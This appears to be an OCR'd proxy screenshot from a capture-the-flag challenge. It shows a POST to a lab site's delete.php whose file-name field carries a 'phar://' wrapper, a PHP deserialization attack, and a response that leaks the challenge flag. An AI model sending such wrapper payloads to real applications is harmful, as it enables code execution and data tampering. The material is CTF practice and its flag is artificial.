 请求
Raw 参数 头 Hex
POST /delete.php HTTP/1.1
Host: 310739c9-dd5d-4e24-9750-49bc982985a9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://310739c9-dd5d-4e24-9750-49bc982985a9.node3.buuoj.cn
Connection: close
Referer:
http://310739c9-dd5d-4e24-9750-49bc982985a9.node3.buuoj.cn/index.php
Cookie: PHPSESSID=835b8c27a4232f28de92632c8ed212fa
Content-Length: 21
filename=phar://7.png
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 22 Oct 2020 16:11:43 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{3b39f72c-d81f-4f52-94b0-59955075dadf}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>